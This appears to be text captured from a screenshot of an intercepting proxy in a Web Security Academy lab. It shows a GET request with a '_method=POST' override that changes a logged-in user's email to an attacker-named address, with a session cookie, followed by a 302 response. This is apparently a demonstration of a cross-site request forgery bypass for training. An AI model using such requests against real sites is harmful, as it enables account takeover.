 Request
Pretty Raw Hex
\n
1 GET /my-account/change-email?email=attackeryo%40gmail.com&_method=POST
HTTP/2
2 Host: 0a1d002604874436807bc12b001000a6.web-security-academy.net
3 Cookie: session=OGU9ypssn6eAXK3VSkcNfzizXqmKF2Vw
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0)
Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://0a1d002604874436807bc12b001000a6.web-security-academy.net
9 Dnt: 1
10 Referer:
https://0a1d002604874436807bc12b001000a6.web-security-academy.net/my-accou
nt?id=wiener
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6